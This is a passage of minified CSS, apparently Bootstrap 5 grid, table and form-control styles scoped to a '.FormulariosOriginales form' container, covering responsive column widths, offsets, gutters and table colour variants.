.row-cols-sm-1>*{flex:0 0 auto;width:100%;}.FormulariosOriginales form .row-cols-sm-2>*{flex:0 0 auto;width:50%;}.FormulariosOriginales form .row-cols-sm-3>*{flex:0 0 auto;width:33.33333333%;}.FormulariosOriginales form .row-cols-sm-4>*{flex:0 0 auto;width:25%;}.FormulariosOriginales form .row-cols-sm-5>*{flex:0 0 auto;width:20%;}.FormulariosOriginales form .row-cols-sm-6>*{flex:0 0 auto;width:16.66666667%;}.FormulariosOriginales form .col-sm-auto{flex:0 0 auto;width:auto;}.FormulariosOriginales form .col-sm-1{flex:0 0 auto;width:8.33333333%;}.FormulariosOriginales form .col-sm-2{flex:0 0 auto;width:16.66666667%;}.FormulariosOriginales form .col-sm-3{flex:0 0 auto;width:25%;}.FormulariosOriginales form .col-sm-4{flex:0 0 auto;width:33.33333333%;}.FormulariosOriginales form .col-sm-5{flex:0 0 auto;width:41.66666667%;}.FormulariosOriginales form .col-sm-6{flex:0 0 auto;width:50%;}.FormulariosOriginales form .col-sm-7{flex:0 0 auto;width:58.33333333%;}.FormulariosOriginales form .col-sm-8{flex:0 0 auto;width:66.66666667%;}.FormulariosOriginales form .col-sm-9{flex:0 0 auto;width:75%;}.FormulariosOriginales form .col-sm-10{flex:0 0 auto;width:83.33333333%;}.FormulariosOriginales form .col-sm-11{flex:0 0 auto;width:91.66666667%;}.FormulariosOriginales form .col-sm-12{flex:0 0 auto;width:100%;}.FormulariosOriginales form .offset-sm-0{margin-left:0;}.FormulariosOriginales form .offset-sm-1{margin-left:8.33333333%;}.FormulariosOriginales form .offset-sm-2{margin-left:16.66666667%;}.FormulariosOriginales form .offset-sm-3{margin-left:25%;}.FormulariosOriginales form .offset-sm-4{margin-left:33.33333333%;}.FormulariosOriginales form .offset-sm-5{margin-left:41.66666667%;}.FormulariosOriginales form .offset-sm-6{margin-left:50%;}.FormulariosOriginales form .offset-sm-7{margin-left:58.33333333%;}.FormulariosOriginales form .offset-sm-8{margin-left:66.66666667%;}.FormulariosOriginales form .offset-sm-9{margin-left:75%;}.FormulariosOriginales form .offset-sm-10{margin-left:83.33333333%;}.FormulariosOriginales form .offset-sm-11{margin-left:91.66666667%;}.FormulariosOriginales form .g-sm-0,.FormulariosOriginales form .gx-sm-0{--bs-gutter-x:0;}.FormulariosOriginales form .g-sm-0,.FormulariosOriginales form .gy-sm-0{--bs-gutter-y:0;}.FormulariosOriginales form .g-sm-1,.FormulariosOriginales form .gx-sm-1{--bs-gutter-x:.25rem;}.FormulariosOriginales form .g-sm-1,.FormulariosOriginales form .gy-sm-1{--bs-gutter-y:.25rem;}.FormulariosOriginales form .g-sm-2,.FormulariosOriginales form .gx-sm-2{--bs-gutter-x:.5rem;}.FormulariosOriginales form .g-sm-2,.FormulariosOriginales form .gy-sm-2{--bs-gutter-y:.5rem;}.FormulariosOriginales form .g-sm-3,.FormulariosOriginales form .gx-sm-3{--bs-gutter-x:1rem;}.FormulariosOriginales form .g-sm-3,.FormulariosOriginales form .gy-sm-3{--bs-gutter-y:1rem;}.FormulariosOriginales form .g-sm-4,.FormulariosOriginales form .gx-sm-4{--bs-gutter-x:1.5rem;}.FormulariosOriginales form .g-sm-4,.FormulariosOriginales form .gy-sm-4{--bs-gutter-y:1.5rem;}.FormulariosOriginales form .g-sm-5,.FormulariosOriginales form .gx-sm-5{--bs-gutter-x:3rem;}.FormulariosOriginales form .g-sm-5,.FormulariosOriginales form .gy-sm-5{--bs-gutter-y:3rem;}}@media(min-width:768px){.FormulariosOriginales form .col-md{flex:1 0 0;}.FormulariosOriginales form .row-cols-md-auto>*{flex:0 0 auto;width:auto;}.FormulariosOriginales form .row-cols-md-1>*{flex:0 0 auto;width:100%;}.FormulariosOriginales form .row-cols-md-2>*{flex:0 0 auto;width:50%;}.FormulariosOriginales form .row-cols-md-3>*{flex:0 0 auto;width:33.33333333%;}.FormulariosOriginales form .row-cols-md-4>*{flex:0 0 auto;width:25%;}.FormulariosOriginales form .row-cols-md-5>*{flex:0 0 auto;width:20%;}.FormulariosOriginales form .row-cols-md-6>*{flex:0 0 auto;width:16.66666667%;}.FormulariosOriginales form .col-md-auto{flex:0 0 auto;width:auto;}.FormulariosOriginales form .col-md-1{flex:0 0 auto;width:8.33333333%;}.FormulariosOriginales form .col-md-2{flex:0 0 auto;width:16.66666667%;}.FormulariosOriginales form .col-md-3{flex:0 0 auto;width:25%;}.FormulariosOriginales form .col-md-4{flex:0 0 auto;width:33.33333333%;}.FormulariosOriginales form .col-md-5{flex:0 0 auto;width:41.66666667%;}.FormulariosOriginales form .col-md-6{flex:0 0 auto;width:50%;}.FormulariosOriginales form .col-md-7{flex:0 0 auto;width:58.33333333%;}.FormulariosOriginales form .col-md-8{flex:0 0 auto;width:66.66666667%;}.FormulariosOriginales form .col-md-9{flex:0 0 auto;width:75%;}.FormulariosOriginales form .col-md-10{flex:0 0 auto;width:83.33333333%;}.FormulariosOriginales form .col-md-11{flex:0 0 auto;width:91.66666667%;}.FormulariosOriginales form .col-md-12{flex:0 0 auto;width:100%;}.FormulariosOriginales form .offset-md-0{margin-left:0;}.FormulariosOriginales form .offset-md-1{margin-left:8.33333333%;}.FormulariosOriginales form .offset-md-2{margin-left:16.66666667%;}.FormulariosOriginales form .offset-md-3{margin-left:25%;}.FormulariosOriginales form .offset-md-4{margin-left:33.33333333%;}.FormulariosOriginales form .offset-md-5{margin-left:41.66666667%;}.FormulariosOriginales form .offset-md-6{margin-left:50%;}.FormulariosOriginales form .offset-md-7{margin-left:58.33333333%;}.FormulariosOriginales form .offset-md-8{margin-left:66.66666667%;}.FormulariosOriginales form .offset-md-9{margin-left:75%;}.FormulariosOriginales form .offset-md-10{margin-left:83.33333333%;}.FormulariosOriginales form .offset-md-11{margin-left:91.66666667%;}.FormulariosOriginales form .g-md-0,.FormulariosOriginales form .gx-md-0{--bs-gutter-x:0;}.FormulariosOriginales form .g-md-0,.FormulariosOriginales form .gy-md-0{--bs-gutter-y:0;}.FormulariosOriginales form .g-md-1,.FormulariosOriginales form .gx-md-1{--bs-gutter-x:.25rem;}.FormulariosOriginales form .g-md-1,.FormulariosOriginales form .gy-md-1{--bs-gutter-y:.25rem;}.FormulariosOriginales form .g-md-2,.FormulariosOriginales form .gx-md-2{--bs-gutter-x:.5rem;}.FormulariosOriginales form .g-md-2,.FormulariosOriginales form .gy-md-2{--bs-gutter-y:.5rem;}.FormulariosOriginales form .g-md-3,.FormulariosOriginales form .gx-md-3{--bs-gutter-x:1rem;}.FormulariosOriginales form .g-md-3,.FormulariosOriginales form .gy-md-3{--bs-gutter-y:1rem;}.FormulariosOriginales form .g-md-4,.FormulariosOriginales form .gx-md-4{--bs-gutter-x:1.5rem;}.FormulariosOriginales form .g-md-4,.FormulariosOriginales form .gy-md-4{--bs-gutter-y:1.5rem;}.FormulariosOriginales form .g-md-5,.FormulariosOriginales form .gx-md-5{--bs-gutter-x:3rem;}.FormulariosOriginales form .g-md-5,.FormulariosOriginales form .gy-md-5{--bs-gutter-y:3rem;}}@media(min-width:992px){.FormulariosOriginales form .col-lg{flex:1 0 0;}.FormulariosOriginales form .row-cols-lg-auto>*{flex:0 0 auto;width:auto;}.FormulariosOriginales form .row-cols-lg-1>*{flex:0 0 auto;width:100%;}.FormulariosOriginales form .row-cols-lg-2>*{flex:0 0 auto;width:50%;}.FormulariosOriginales form .row-cols-lg-3>*{flex:0 0 auto;width:33.33333333%;}.FormulariosOriginales form .row-cols-lg-4>*{flex:0 0 auto;width:25%;}.FormulariosOriginales form .row-cols-lg-5>*{flex:0 0 auto;width:20%;}.FormulariosOriginales form .row-cols-lg-6>*{flex:0 0 auto;width:16.66666667%;}.FormulariosOriginales form .col-lg-auto{flex:0 0 auto;width:auto;}.FormulariosOriginales form .col-lg-1{flex:0 0 auto;width:8.33333333%;}.FormulariosOriginales form .col-lg-2{flex:0 0 auto;width:16.66666667%;}.FormulariosOriginales form .col-lg-3{flex:0 0 auto;width:25%;}.FormulariosOriginales form .col-lg-4{flex:0 0 auto;width:33.33333333%;}.FormulariosOriginales form .col-lg-5{flex:0 0 auto;width:41.66666667%;}.FormulariosOriginales form .col-lg-6{flex:0 0 auto;width:50%;}.FormulariosOriginales form .col-lg-7{flex:0 0 auto;width:58.33333333%;}.FormulariosOriginales form .col-lg-8{flex:0 0 auto;width:66.66666667%;}.FormulariosOriginales form .col-lg-9{flex:0 0 auto;width:75%;}.FormulariosOriginales form .col-lg-10{flex:0 0 auto;width:83.33333333%;}.FormulariosOriginales form .col-lg-11{flex:0 0 auto;width:91.66666667%;}.FormulariosOriginales form .col-lg-12{flex:0 0 auto;width:100%;}.FormulariosOriginales form .offset-lg-0{margin-left:0;}.FormulariosOriginales form .offset-lg-1{margin-left:8.33333333%;}.FormulariosOriginales form .offset-lg-2{margin-left:16.66666667%;}.FormulariosOriginales form .offset-lg-3{margin-left:25%;}.FormulariosOriginales form .offset-lg-4{margin-left:33.33333333%;}.FormulariosOriginales form .offset-lg-5{margin-left:41.66666667%;}.FormulariosOriginales form .offset-lg-6{margin-left:50%;}.FormulariosOriginales form .offset-lg-7{margin-left:58.33333333%;}.FormulariosOriginales form .offset-lg-8{margin-left:66.66666667%;}.FormulariosOriginales form .offset-lg-9{margin-left:75%;}.FormulariosOriginales form .offset-lg-10{margin-left:83.33333333%;}.FormulariosOriginales form .offset-lg-11{margin-left:91.66666667%;}.FormulariosOriginales form .g-lg-0,.FormulariosOriginales form .gx-lg-0{--bs-gutter-x:0;}.FormulariosOriginales form .g-lg-0,.FormulariosOriginales form .gy-lg-0{--bs-gutter-y:0;}.FormulariosOriginales form .g-lg-1,.FormulariosOriginales form .gx-lg-1{--bs-gutter-x:.25rem;}.FormulariosOriginales form .g-lg-1,.FormulariosOriginales form .gy-lg-1{--bs-gutter-y:.25rem;}.FormulariosOriginales form .g-lg-2,.FormulariosOriginales form .gx-lg-2{--bs-gutter-x:.5rem;}.FormulariosOriginales form .g-lg-2,.FormulariosOriginales form .gy-lg-2{--bs-gutter-y:.5rem;}.FormulariosOriginales form .g-lg-3,.FormulariosOriginales form .gx-lg-3{--bs-gutter-x:1rem;}.FormulariosOriginales form .g-lg-3,.FormulariosOriginales form .gy-lg-3{--bs-gutter-y:1rem;}.FormulariosOriginales form .g-lg-4,.FormulariosOriginales form .gx-lg-4{--bs-gutter-x:1.5rem;}.FormulariosOriginales form .g-lg-4,.FormulariosOriginales form .gy-lg-4{--bs-gutter-y:1.5rem;}.FormulariosOriginales form .g-lg-5,.FormulariosOriginales form .gx-lg-5{--bs-gutter-x:3rem;}.FormulariosOriginales form .g-lg-5,.FormulariosOriginales form .gy-lg-5{--bs-gutter-y:3rem;}}@media(min-width:1200px){.FormulariosOriginales form .col-xl{flex:1 0 0;}.FormulariosOriginales form .row-cols-xl-auto>*{flex:0 0 auto;width:auto;}.FormulariosOriginales form .row-cols-xl-1>*{flex:0 0 auto;width:100%;}.FormulariosOriginales form .row-cols-xl-2>*{flex:0 0 auto;width:50%;}.FormulariosOriginales form .row-cols-xl-3>*{flex:0 0 auto;width:33.33333333%;}.FormulariosOriginales form .row-cols-xl-4>*{flex:0 0 auto;width:25%;}.FormulariosOriginales form .row-cols-xl-5>*{flex:0 0 auto;width:20%;}.FormulariosOriginales form .row-cols-xl-6>*{flex:0 0 auto;width:16.66666667%;}.FormulariosOriginales form .col-xl-auto{flex:0 0 auto;width:auto;}.FormulariosOriginales form .col-xl-1{flex:0 0 auto;width:8.33333333%;}.FormulariosOriginales form .col-xl-2{flex:0 0 auto;width:16.66666667%;}.FormulariosOriginales form .col-xl-3{flex:0 0 auto;width:25%;}.FormulariosOriginales form .col-xl-4{flex:0 0 auto;width:33.33333333%;}.FormulariosOriginales form .col-xl-5{flex:0 0 auto;width:41.66666667%;}.FormulariosOriginales form .col-xl-6{flex:0 0 auto;width:50%;}.FormulariosOriginales form .col-xl-7{flex:0 0 auto;width:58.33333333%;}.FormulariosOriginales form .col-xl-8{flex:0 0 auto;width:66.66666667%;}.FormulariosOriginales form .col-xl-9{flex:0 0 auto;width:75%;}.FormulariosOriginales form .col-xl-10{flex:0 0 auto;width:83.33333333%;}.FormulariosOriginales form .col-xl-11{flex:0 0 auto;width:91.66666667%;}.FormulariosOriginales form .col-xl-12{flex:0 0 auto;width:100%;}.FormulariosOriginales form .offset-xl-0{margin-left:0;}.FormulariosOriginales form .offset-xl-1{margin-left:8.33333333%;}.FormulariosOriginales form .offset-xl-2{margin-left:16.66666667%;}.FormulariosOriginales form .offset-xl-3{margin-left:25%;}.FormulariosOriginales form .offset-xl-4{margin-left:33.33333333%;}.FormulariosOriginales form .offset-xl-5{margin-left:41.66666667%;}.FormulariosOriginales form .offset-xl-6{margin-left:50%;}.FormulariosOriginales form .offset-xl-7{margin-left:58.33333333%;}.FormulariosOriginales form .offset-xl-8{margin-left:66.66666667%;}.FormulariosOriginales form .offset-xl-9{margin-left:75%;}.FormulariosOriginales form .offset-xl-10{margin-left:83.33333333%;}.FormulariosOriginales form .offset-xl-11{margin-left:91.66666667%;}.FormulariosOriginales form .g-xl-0,.FormulariosOriginales form .gx-xl-0{--bs-gutter-x:0;}.FormulariosOriginales form .g-xl-0,.FormulariosOriginales form .gy-xl-0{--bs-gutter-y:0;}.FormulariosOriginales form .g-xl-1,.FormulariosOriginales form .gx-xl-1{--bs-gutter-x:.25rem;}.FormulariosOriginales form .g-xl-1,.FormulariosOriginales form .gy-xl-1{--bs-gutter-y:.25rem;}.FormulariosOriginales form .g-xl-2,.FormulariosOriginales form .gx-xl-2{--bs-gutter-x:.5rem;}.FormulariosOriginales form .g-xl-2,.FormulariosOriginales form .gy-xl-2{--bs-gutter-y:.5rem;}.FormulariosOriginales form .g-xl-3,.FormulariosOriginales form .gx-xl-3{--bs-gutter-x:1rem;}.FormulariosOriginales form .g-xl-3,.FormulariosOriginales form .gy-xl-3{--bs-gutter-y:1rem;}.FormulariosOriginales form .g-xl-4,.FormulariosOriginales form .gx-xl-4{--bs-gutter-x:1.5rem;}.FormulariosOriginales form .g-xl-4,.FormulariosOriginales form .gy-xl-4{--bs-gutter-y:1.5rem;}.FormulariosOriginales form .g-xl-5,.FormulariosOriginales form .gx-xl-5{--bs-gutter-x:3rem;}.FormulariosOriginales form .g-xl-5,.FormulariosOriginales form .gy-xl-5{--bs-gutter-y:3rem;}}@media(min-width:1400px){.FormulariosOriginales form .col-xxl{flex:1 0 0;}.FormulariosOriginales form .row-cols-xxl-auto>*{flex:0 0 auto;width:auto;}.FormulariosOriginales form .row-cols-xxl-1>*{flex:0 0 auto;width:100%;}.FormulariosOriginales form .row-cols-xxl-2>*{flex:0 0 auto;width:50%;}.FormulariosOriginales form .row-cols-xxl-3>*{flex:0 0 auto;width:33.33333333%;}.FormulariosOriginales form .row-cols-xxl-4>*{flex:0 0 auto;width:25%;}.FormulariosOriginales form .row-cols-xxl-5>*{flex:0 0 auto;width:20%;}.FormulariosOriginales form .row-cols-xxl-6>*{flex:0 0 auto;width:16.66666667%;}.FormulariosOriginales form .col-xxl-auto{flex:0 0 auto;width:auto;}.FormulariosOriginales form .col-xxl-1{flex:0 0 auto;width:8.33333333%;}.FormulariosOriginales form .col-xxl-2{flex:0 0 auto;width:16.66666667%;}.FormulariosOriginales form .col-xxl-3{flex:0 0 auto;width:25%;}.FormulariosOriginales form .col-xxl-4{flex:0 0 auto;width:33.33333333%;}.FormulariosOriginales form .col-xxl-5{flex:0 0 auto;width:41.66666667%;}.FormulariosOriginales form .col-xxl-6{flex:0 0 auto;width:50%;}.FormulariosOriginales form .col-xxl-7{flex:0 0 auto;width:58.33333333%;}.FormulariosOriginales form .col-xxl-8{flex:0 0 auto;width:66.66666667%;}.FormulariosOriginales form .col-xxl-9{flex:0 0 auto;width:75%;}.FormulariosOriginales form .col-xxl-10{flex:0 0 auto;width:83.33333333%;}.FormulariosOriginales form .col-xxl-11{flex:0 0 auto;width:91.66666667%;}.FormulariosOriginales form .col-xxl-12{flex:0 0 auto;width:100%;}.FormulariosOriginales form .offset-xxl-0{margin-left:0;}.FormulariosOriginales form .offset-xxl-1{margin-left:8.33333333%;}.FormulariosOriginales form .offset-xxl-2{margin-left:16.66666667%;}.FormulariosOriginales form .offset-xxl-3{margin-left:25%;}.FormulariosOriginales form .offset-xxl-4{margin-left:33.33333333%;}.FormulariosOriginales form .offset-xxl-5{margin-left:41.66666667%;}.FormulariosOriginales form .offset-xxl-6{margin-left:50%;}.FormulariosOriginales form .offset-xxl-7{margin-left:58.33333333%;}.FormulariosOriginales form .offset-xxl-8{margin-left:66.66666667%;}.FormulariosOriginales form .offset-xxl-9{margin-left:75%;}.FormulariosOriginales form .offset-xxl-10{margin-left:83.33333333%;}.FormulariosOriginales form .offset-xxl-11{margin-left:91.66666667%;}.FormulariosOriginales form .g-xxl-0,.FormulariosOriginales form .gx-xxl-0{--bs-gutter-x:0;}.FormulariosOriginales form .g-xxl-0,.FormulariosOriginales form .gy-xxl-0{--bs-gutter-y:0;}.FormulariosOriginales form .g-xxl-1,.FormulariosOriginales form .gx-xxl-1{--bs-gutter-x:.25rem;}.FormulariosOriginales form .g-xxl-1,.FormulariosOriginales form .gy-xxl-1{--bs-gutter-y:.25rem;}.FormulariosOriginales form .g-xxl-2,.FormulariosOriginales form .gx-xxl-2{--bs-gutter-x:.5rem;}.FormulariosOriginales form .g-xxl-2,.FormulariosOriginales form .gy-xxl-2{--bs-gutter-y:.5rem;}.FormulariosOriginales form .g-xxl-3,.FormulariosOriginales form .gx-xxl-3{--bs-gutter-x:1rem;}.FormulariosOriginales form .g-xxl-3,.FormulariosOriginales form .gy-xxl-3{--bs-gutter-y:1rem;}.FormulariosOriginales form .g-xxl-4,.FormulariosOriginales form .gx-xxl-4{--bs-gutter-x:1.5rem;}.FormulariosOriginales form .g-xxl-4,.FormulariosOriginales form .gy-xxl-4{--bs-gutter-y:1.5rem;}.FormulariosOriginales form .g-xxl-5,.FormulariosOriginales form .gx-xxl-5{--bs-gutter-x:3rem;}.FormulariosOriginales form .g-xxl-5,.FormulariosOriginales form .gy-xxl-5{--bs-gutter-y:3rem;}}.FormulariosOriginales form .table{--bs-table-color-type:initial;--bs-table-bg-type:initial;--bs-table-color-state:initial;--bs-table-bg-state:initial;--bs-table-color:var(--bs-emphasis-color);--bs-table-bg:var(--bs-body-bg);--bs-table-border-color:var(--bs-border-color);--bs-table-accent-bg:transparent;--bs-table-striped-color:var(--bs-emphasis-color);--bs-table-striped-bg:rgba(var(--bs-emphasis-color-rgb),.05);--bs-table-active-color:var(--bs-emphasis-color);--bs-table-active-bg:rgba(var(--bs-emphasis-color-rgb),.1);--bs-table-hover-color:var(--bs-emphasis-color);--bs-table-hover-bg:rgba(var(--bs-emphasis-color-rgb),.075);width:100%;margin-bottom:1rem;vertical-align:top;border-color:var(--bs-table-border-color);}.FormulariosOriginales form .table>:not(caption)>*>*{padding:.5rem .5rem;color:var(--bs-table-color-state,var(--bs-table-color-type,var(--bs-table-color)));background-color:var(--bs-table-bg);border-bottom-width:var(--bs-border-width);box-shadow:inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg)));}.FormulariosOriginales form .table>tbody{vertical-align:inherit;}.FormulariosOriginales form .table>thead{vertical-align:bottom;}.FormulariosOriginales form .table-group-divider{border-top:calc(var(--bs-border-width)*2) solid currentcolor;}.FormulariosOriginales form .caption-top{caption-side:top;}.FormulariosOriginales form .table-sm>:not(caption)>*>*{padding:.25rem .25rem;}.FormulariosOriginales form .table-bordered>:not(caption)>*{border-width:var(--bs-border-width) 0;}.FormulariosOriginales form .table-bordered>:not(caption)>*>*{border-width:0 var(--bs-border-width);}.FormulariosOriginales form .table-borderless>:not(caption)>*>*{border-bottom-width:0;}.FormulariosOriginales form .table-borderless>:not(:first-child){border-top-width:0;}.FormulariosOriginales form .table-striped>tbody>tr:nth-of-type(odd)>*{--bs-table-color-type:var(--bs-table-striped-color);--bs-table-bg-type:var(--bs-table-striped-bg);}.FormulariosOriginales form .table-striped-columns>:not(caption)>tr>:nth-child(even){--bs-table-color-type:var(--bs-table-striped-color);--bs-table-bg-type:var(--bs-table-striped-bg);}.FormulariosOriginales form .table-active{--bs-table-color-state:var(--bs-table-active-color);--bs-table-bg-state:var(--bs-table-active-bg);}.FormulariosOriginales form .table-hover>tbody>tr:hover>*{--bs-table-color-state:var(--bs-table-hover-color);--bs-table-bg-state:var(--bs-table-hover-bg);}.FormulariosOriginales form .table-primary{--bs-table-color:#000;--bs-table-bg:#cfe2ff;--bs-table-border-color:#a6b5cc;--bs-table-striped-bg:#c5d7f2;--bs-table-striped-color:#000;--bs-table-active-bg:#bacbe6;--bs-table-active-color:#000;--bs-table-hover-bg:#bfd1ec;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color);}.FormulariosOriginales form .table-secondary{--bs-table-color:#000;--bs-table-bg:#e2e3e5;--bs-table-border-color:#b5b6b7;--bs-table-striped-bg:#d7d8da;--bs-table-striped-color:#000;--bs-table-active-bg:#cbccce;--bs-table-active-color:#000;--bs-table-hover-bg:#d1d2d4;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color);}.FormulariosOriginales form .table-success{--bs-table-color:#000;--bs-table-bg:#d1e7dd;--bs-table-border-color:#a7b9b1;--bs-table-striped-bg:#c7dbd2;--bs-table-striped-color:#000;--bs-table-active-bg:#bcd0c7;--bs-table-active-color:#000;--bs-table-hover-bg:#c1d6cc;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color);}.FormulariosOriginales form .table-info{--bs-table-color:#000;--bs-table-bg:#cff4fc;--bs-table-border-color:#a6c3ca;--bs-table-striped-bg:#c5e8ef;--bs-table-striped-color:#000;--bs-table-active-bg:#badce3;--bs-table-active-color:#000;--bs-table-hover-bg:#bfe2e9;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color);}.FormulariosOriginales form .table-warning{--bs-table-color:#000;--bs-table-bg:#fff3cd;--bs-table-border-color:#ccc2a4;--bs-table-striped-bg:#f2e7c3;--bs-table-striped-color:#000;--bs-table-active-bg:#e6dbb9;--bs-table-active-color:#000;--bs-table-hover-bg:#ece1be;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color);}.FormulariosOriginales form .table-danger{--bs-table-color:#000;--bs-table-bg:#f8d7da;--bs-table-border-color:#c6acae;--bs-table-striped-bg:#eccccf;--bs-table-striped-color:#000;--bs-table-active-bg:#dfc2c4;--bs-table-active-color:#000;--bs-table-hover-bg:#e5c7ca;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color);}.FormulariosOriginales form .table-light{--bs-table-color:#000;--bs-table-bg:#f8f9fa;--bs-table-border-color:#c6c7c8;--bs-table-striped-bg:#ecedee;--bs-table-striped-color:#000;--bs-table-active-bg:#dfe0e1;--bs-table-active-color:#000;--bs-table-hover-bg:#e5e6e7;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color);}.FormulariosOriginales form .table-dark{--bs-table-color:#fff;--bs-table-bg:#212529;--bs-table-border-color:#4d5154;--bs-table-striped-bg:#2c3034;--bs-table-striped-color:#fff;--bs-table-active-bg:#373b3e;--bs-table-active-color:#fff;--bs-table-hover-bg:#323539;--bs-table-hover-color:#fff;color:var(--bs-table-color);border-color:var(--bs-table-border-color);}.FormulariosOriginales form .table-responsive{overflow-x:auto;-webkit-overflow-scrolling:touch;}@media(max-width:575.98px){.FormulariosOriginales form .table-responsive-sm{overflow-x:auto;-webkit-overflow-scrolling:touch;}}@media(max-width:767.98px){.FormulariosOriginales form .table-responsive-md{overflow-x:auto;-webkit-overflow-scrolling:touch;}}@media(max-width:991.98px){.FormulariosOriginales form .table-responsive-lg{overflow-x:auto;-webkit-overflow-scrolling:touch;}}@media(max-width:1199.98px){.FormulariosOriginales form .table-responsive-xl{overflow-x:auto;-webkit-overflow-scrolling:touch;}}@media(max-width:1399.98px){.FormulariosOriginales form .table-responsive-xxl{overflow-x:auto;-webkit-overflow-scrolling:touch;}}.FormulariosOriginales form .form-label{margin-bottom:.5rem;}.FormulariosOriginales form .col-form-label{padding-top:calc(.375rem + var(--bs-border-width));padding-bottom:calc(.375rem + var(--bs-border-width));margin-bottom:0;font-size:inherit;line-height:1.5;}.FormulariosOriginales form .col-form-label-lg{padding-top:calc(.5rem + var(--bs-border-width));padding-bottom:calc(.5rem + var(--bs-border-width));font-size:1.25rem;}.FormulariosOriginales form .col-form-label-sm{padding-top:calc(.25rem + var(--bs-border-width));padding-bottom:calc(.25rem + var(--bs-border-width));font-size:.875rem;}.FormulariosOriginales form .form-text{margin-top:.25rem;font-size:.875em;color:var(--bs-secondary-color);}.FormulariosOriginales form .form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:var(--bs-body-color);-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:var(--bs-body-bg);background-clip:padding-box;border:var(--bs-border-width) solid var(--bs-border-color);border-radius:var(--bs-border-radius);transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;}@media(prefers-reduced-motion:reduce){.FormulariosOriginales form .form-control{transition:none;}}.FormulariosOriginales form .form-control[type=file]{overflow:hidden;}.FormulariosOriginales form .form-control[type=file]:not(:disabled):not([readonly]){cursor:pointer;}.FormulariosOriginales form .form-control:focus{color:var(--bs-body-color);background-color:var(--bs-body-bg);border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25);}.FormulariosOriginales form .form-control::-webkit-date-and-time-value{min-width:85px;height:1.5em;margin:0;}.FormulariosOriginales form .form-control::-webkit-datetime-edit{display:block;padding:0;}.FormulariosOriginales form .form-control::placeholder{color:var(--bs-secondary-color);opacity:1;}.FormulariosOriginales form .form-control:disabled{background-color:var(--bs-secondary-bg);opacity:1;}.FormulariosOriginales form .form-control::-webkit-file-upload-button{padding:.375rem .75rem;margin:-.375rem -.75rem;-webkit-margin-end:.75rem;margin-inline-end:.75rem;color:var(--bs-body-color);background-color:var(--bs-tertiary-bg);pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:var(--bs-border-width);border-radius:0;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;}.FormulariosOriginales form .form-control::file-selector-button{padding:.375rem .75rem;margin:-.375rem -.75rem;-webkit-margin-end:.75rem;margin-inline-end:.75rem;color:var(--bs-body-color);background-color:var(--bs-tertiary-bg);pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:var(--bs-border-width);border-radius:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;}@media(prefers-reduced-motion:reduce){.FormulariosOriginales form .form-control::-webkit-file-upload-button{-webkit-transition:none;transition:none;}.FormulariosOriginales form .form-control::file-selector-button{transition:none;}}.FormulariosOriginales form .form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button{background-color:var(--bs-secondary-bg);}.FormulariosOriginales form .form-control:hover:not(:disabled):not([readonly])::file-selector-button{background-color:var(--bs-secondary-bg);}.FormulariosOriginales form .form-control-plaintext{display:block;width:100%;padding:.375rem 0;margin-bottom:0;line-height:1.5;color:var(--bs-body-color);background-color:transparent;border:solid transparent;border-width:var(--bs-border-width) 0;}.FormulariosOriginales form .form-control-plaintext:focus{outline:0;}.FormulariosOriginales form .form-control-plaintext.form-control-sm,.FormulariosOriginales form .form-control-plaintext.form-control-lg{padding-right:0;padding-left:0;}.FormulariosOriginales form .form-control-sm{min-height:calc(1.5em + .5rem + calc(var(--bs-border-width)*2));padding:.25rem .5rem;font-size:.875rem;border-radius:var(--bs-border-radius-sm);}.FormulariosOriginales form .form-control-sm::-webkit-file-upload-button{padding:.25rem .5rem;margin:-.25rem -.5rem;-webkit-margin-end:.5rem;margin-inline-end:.5rem;}.FormulariosOriginales form .form-control-sm::file-selector-button{padding:.25rem .5rem;margin:-.25rem -.5rem;-webkit-margin-end:.5rem;margin-inline-end:.5rem;}.FormulariosOriginales form .form-control-lg{min-height:calc(1.5em + 1rem + calc(var(--bs-border-width)*2));padding:.5rem 1rem;font-size:1.25rem;border-radius:var(--bs-border-radius-lg);}.FormulariosOriginales form .form-control-lg::-webkit-file-upload-button{padding:.5rem 1rem;margin:-.5rem -1rem;-webkit-margin-end:1rem;margin-inline-end:1rem;}.FormulariosOriginales form .form-control-lg::file-selector-button{padding:.5rem 1rem;margin:-.5rem -1rem;-webkit-margin-end:1rem;margin-inline-end:1rem;}.FormulariosOriginales form textarea.form-control{min-height:calc(1.5em + .75rem + calc(var(--bs-border-width)*2));}.FormulariosOriginales form textarea.form-control-sm{min-height:calc(1.5em + .5rem + calc(var(--bs-border-width)*2));}.FormulariosOriginales form textarea.form-control-lg{min-height:calc(1.5em + 1rem + calc(var(--bs-border-width)*2));}.FormulariosOriginales form .form-control-color{width:3rem;height:calc(1.5em + .75rem + calc(var(--bs-border-width)*2));padding:.375rem;}.FormulariosOriginales form .form-control-color:not(:disabled):not([readonly]){cursor:pointer;}.FormulariosOriginales form .form-control-color::-moz-color-swatch{border:0!important;border-radius:var(--bs-border-radius);}.FormulariosOriginales form .form-control-color::-webkit-color-swatch{border:0!important;border-radius:var(--bs-border-radius);}.FormulariosOriginales form .form-control-color.form-control-sm{height:calc(1.5em + .5rem + calc(var(--bs-border-width)*2));}.FormulariosOriginales form .form-control-color.form-control-lg{height:calc(1.5em + 1rem + 